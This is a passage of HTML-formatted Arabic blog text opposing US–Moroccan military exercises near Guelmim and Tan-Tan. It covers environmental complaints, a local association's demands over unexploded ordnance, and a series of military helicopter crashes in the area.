\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالقوات البحرية لكل من إسرائيل والولايات المتحدة الأمريكية واليونان مناورات عسكرية كثيفة في البحر الأبيض المتوسط تستمر أسبوعين\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eقبالة جزيرة كريت اليونانية وأعلنت البحرية الإسرائيلية واليونانية أن هذه المناورات التي سميت \"نوبل دينا\"والتي ستنتهي في 21 مارس تهدف إلى رفع مستوى التعاون العملياتي بين القوى البحرية للبلدان الثلاثة,\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eكل هذه المعطيات التي استجدت فقط في هذه السنة لوحدها ستجعل\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eمن مناورات ابريل القادم مختلفة تماما وقد بدأنا نشتم رائحة ذلك من بعيد عبر التقاطنا لعدة إشارات منها أن\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالقوات الأمريكية حشدت \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eعتادها وقواتها في قاعدة «فورت سيل\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"line-height: 115%;\"\u003E» \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eبأوكلاهوما، قادمين من قواعد مختلفة، حيث من المرتقب أن يصل عدد أفراد المارينز المتوجهين إلى المغرب هذه السنة \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eحوالي 1400 فرد أي بزيادة 200 فرد عن السنة الماضية أي أن\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eبرنامج المناورات سيكون حافلا مما تطلب زيادة 200 عنصر من قوات \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالفوج الرابع عشر من الكتيبة الثانية لقوات المارينز الأمريكية’وذكرت عدة تقارير صحفية أن الجيشين سيعملان على\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eتجريب صواريخ (\u003C\/span\u003E\u003C\/b\u003E\u003Ca href=\"http:\/\/maroc-arme.blogspot.com\/\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-size: 14.0pt; line-height: 115%; mso-bidi-font-family: Arial;\"\u003EHIMARS\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E) بعيدة المدى، ، إلى جانب قاذفة الصواريخ (\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-size: 14.0pt; line-height: 115%; mso-bidi-font-family: Arial;\"\u003EM777 Howitzer\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eلكن بصفة\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eعامة وباعتبار أن منطقة المناورات تكون مغلقة لا يمكن معرفة ماذا يجري بالضبط كل ما يعرف و يبقى \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 18.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eهو \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #365f91; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 18.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; mso-themecolor: accent1; mso-themeshade: 191;\"\u003Eمخلفات تلك المناورات\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eالتي بدأت تثير ضجة في أوساط السكان رغم أن الجيش الأمريكي بدل مجهودات كبيرة لتدجين السكان ,فقد دأبت هذه القوات الأجنبية\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eأن تأتي في كل سنة مصحوبة بضباط متخصصين في الثقافات ومد الجسور مع مختلف الثقافات، ولهذا فبعض الضباط يلتقون سكان المنطقة ويقدمون لهم خدمات طبية واجتماعية، وذلك من اجل جمع معطيات ونتائج قد تفيد في مناطق أخرى من العالم ’تركيز قوات المارينز على تقديم الخدمات الطبية والإنسانية لسكان المنطقة ومبالغة الإعلام الرسمي المغربي في تسويق هذه الخدمات, هدفه الأساسي هو كسب رضى سكان المنطقة واعتبار القوات الأمريكية قوات صديقة, لكي لا تظهر معارضة مدنية أو شعبية لهذا التواجد على غرار ما حدث في العراق وأفغانستان وباكستان واليمن ...فأين ما حل الأمريكي إلا ووجد رفضا شعبيا قد يتطور إلى عمليات مسلحة مع الوقت, وهذا ما عمل البلدان على تفاديه \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eعبر تقديم خدمات مختلفة للسكان وبشكل مجاني مرفوقا بتغطية إعلامية جد ملفتة ,\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"rteright\" dir=\"rtl\" style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلكن مخلفات هذه المناورات وأضرارها على البيئة البرية والبحرية جعلت بعض الأصوات المعارضة تظهر هنا وهناك فبعد جنوح حوت ضخم طوله 19 متر في مصب وادي \"اريورة\" جنوب الشاطئ الأبيض، بإقليم كلميم، شهر مارس الحالي والذي يعتبر الحادث الثاني من نوعه في اقل من 6 اشهر حسب ناشطين محليين ’كما أكد صيادون محليون أن\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eأعداد الأسماك في المنطقة البحرية للمناورات تناقصت\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eبشكل غريب, مما حفز جمعية \"الشاطئ الأبيض\"، ان تطالب \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eالدولة المغربية باحترام المواثيق الدولية في مجال حقوق الإنسان وحماية البيئة,\u0026nbsp;وهذا نص لمطالب الجمعية\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-size: 14.0pt; mso-bidi-font-family: Arial;\"\u003E:\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"rteright\" dir=\"rtl\" style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan class=\"TextedebullesCar\"\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E«\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"TextedebullesCar\"\u003E\u003Cspan style=\"font-size: 13.5pt; mso-ascii-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-hansi-font-family: \u0026quot;Book Antiqua\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-size: 13.5pt; mso-ascii-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-hansi-font-family: \u0026quot;Book Antiqua\u0026quot;;\"\u003Eالتدخل العاجل و\u003Cu\u003Eالفوري\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-size: 13.5pt; mso-ascii-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-hansi-font-family: \u0026quot;Book Antiqua\u0026quot;;\"\u003Eقصد إيجاد حل للقنابل التي لم تنفجر بعد وازالتها حفاظا على امن وسلامة\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-size: 13.5pt; mso-ascii-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-hansi-font-family: \u0026quot;Book Antiqua\u0026quot;;\"\u003Eالمواطنين وضمانا لهم في حقهم في حياة كريمة وبيئة وصحة سليمتين كما يكفلها\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-size: 13.5pt; mso-ascii-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-hansi-font-family: \u0026quot;Book Antiqua\u0026quot;;\"\u003Eلهم الدستور المغربي ومواثيق حقوق الانسان الدولية\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"rteright\" dir=\"rtl\" style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-size: 13.5pt; mso-ascii-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-hansi-font-family: \u0026quot;Book Antiqua\u0026quot;;\"\u003Eـ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-size: 13.5pt; mso-ascii-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-hansi-font-family: \u0026quot;Book Antiqua\u0026quot;;\"\u003Eتجديد مطالبتنا بايفاد لجنة تقصي حقائق برلمانية للوقوف على تبعات وتاثير\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-size: 13.5pt; mso-ascii-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-hansi-font-family: \u0026quot;Book Antiqua\u0026quot;;\"\u003Eهده المناورات على المجال البيئي والصحي والامني والتربوي والاجتماعي بهده\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-size: 13.5pt; mso-ascii-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-hansi-font-family: \u0026quot;Book Antiqua\u0026quot;;\"\u003Eالمنطقة\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"rteright\" dir=\"rtl\" style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-size: 13.5pt; mso-ascii-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-hansi-font-family: \u0026quot;Book Antiqua\u0026quot;;\"\u003Eـ ضرورة تعويض المتضررين من الساكنة عن الاضرار التي الحقتها هده المناورات بصحتهم وماشيتهم\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"rteright\" dir=\"rtl\" style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-size: 13.5pt; mso-ascii-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-hansi-font-family: \u0026quot;Book Antiqua\u0026quot;;\"\u003Eـ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-size: 13.5pt; mso-ascii-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-hansi-font-family: \u0026quot;Book Antiqua\u0026quot;;\"\u003Eمطالبتنا الولايات المتحدة الامريكية والحكومة المغربية تعويض قبيلة\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-size: 13.5pt; mso-ascii-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-hansi-font-family: \u0026quot;Book Antiqua\u0026quot;;\"\u003Eالشرفاء اولاد بوعيطة عن الترامي الغير القانوني على اراضيها والحاق\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-size: 13.5pt; mso-ascii-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-hansi-font-family: \u0026quot;Book Antiqua\u0026quot;;\"\u003Eالاضرار البيئية الثابتة بدون شك بهده الاخيرة وتدميرها بمواد كيماوية\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-size: 13.5pt; mso-ascii-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-hansi-font-family: \u0026quot;Book Antiqua\u0026quot;;\"\u003Eخطيرة\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"rteright\" dir=\"rtl\" style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-size: 13.5pt; mso-ascii-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-hansi-font-family: \u0026quot;Book Antiqua\u0026quot;;\"\u003Eـ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-size: 13.5pt; mso-ascii-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-hansi-font-family: \u0026quot;Book Antiqua\u0026quot;;\"\u003Eضرورة تشكيل لجنة طبية متخصصة في هدا المجال للوقوف على الاضرار الصحية\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-size: 13.5pt; mso-ascii-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-hansi-font-family: \u0026quot;Book Antiqua\u0026quot;;\"\u003Eوالبيئية التي لحقت بالمنطقة جراء استعمال الدخيرة الحية ومواد كيماوية\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-size: 13.5pt; mso-ascii-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-hansi-font-family: \u0026quot;Book Antiqua\u0026quot;;\"\u003Eخلال المناورات العسكرية\u0026nbsp; وحصرها واتخاد الاجراءات اللازمة لحماية\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-size: 13.5pt; mso-ascii-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-hansi-font-family: \u0026quot;Book Antiqua\u0026quot;;\"\u003Eالمواطنين من اي تبعات صحية محتملة لتلك المواد الكيماوية\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"rteright\" dir=\"rtl\" style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-size: 13.5pt; mso-ascii-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-hansi-font-family: \u0026quot;Book Antiqua\u0026quot;;\"\u003Eـ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-size: 13.5pt; mso-ascii-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-hansi-font-family: \u0026quot;Book Antiqua\u0026quot;;\"\u003Eضرورة منع اي اجراء مستقبلي لاي مناورات عسكرية وتحت اي مسمى بمنطقة لعظيم\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-size: 13.5pt; mso-ascii-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-hansi-font-family: \u0026quot;Book Antiqua\u0026quot;;\"\u003Eنظرا لما لها من تأثيرات واضرار على جميع الاصعدة والمجالات\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E .\u0026nbsp;» \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003Eلكنها تحركات محتشمة وليس لها زخم شعبي ولن تؤثر على توقيت ولا على برنامج المناورات ,وقد أكدت مصادر محلية\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eلأقلام الغد أن هذه التحركات الميدانية المناهضة للمناورات لازالت جنينية وليست لها قاعدة خلفية قوية, نظرا للفقر المدقع الذي يميز\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eالمنطقة ,مما جعل الساكنة تغرق في الهم المعيشي المتعلق بالقوت اليومي وتبتعد عن ما يتعلق بهذه المناورات والأضرار المصاحبة لها .\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #365f91; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 18.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; mso-themecolor: accent1; mso-themeshade: 191;\"\u003Eاللعنة التي تطارد الطائرات العسكرية في منطقة المناورات كليميم والطنطان بين الخرافة وعلم الباراسيكولوجية العسكرية \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eكانت المنطقة تنعم بالسكينة والأمان إلى أن جاء الأمريكي, والذي أين ما حل وارتحل في مناطق العالم كافة إلا وحمل معه الموت والدماء ,وبالفعل لوحظت ظاهرة ملفتة وغريبة في المنطقة خصوصا مكان المناورات أي كليميم والطنطان وهي ظاهرة تحطم الطائرات في تلك المنطقة فقد سقطت \u003Ca href=\"http:\/\/maroc-arme.blogspot.com\/\"\u003Eمروحية عسكرية مغربية \u003C\/a\u003Eمساء 14 نونبر 2012\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"rtl\" style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eبشاطئ \"أوريورة\" التابع لجماعة \"رأس أومليل\" بإقليم كلميم, قيل أنها كانت في مهمة تدريبية،وقد تحدثت مصادر أن هناك ضحايا \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eعسكريين،كما استقبل المستشفى العسكري الخامس بكلميم بعضا من المنتشلين،هذا ويجهل تماما سبب سقوطها ,خصوصا أن المنطقة أصبحت مقبرة للطائرات والمروحيات العسكرية حيث سبق وأن قتل جنديين أمريكيين في حادث مروحية بطانطان يوم 11 أبريل من نفس السنة، كما شهد المغرب حادث طائرة مأساوي في\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp; \u003C\/span\u003Eثلاثاء أسود، يعد الأكثر ضررا منذ عقود، حيث لقي أكثر من 78 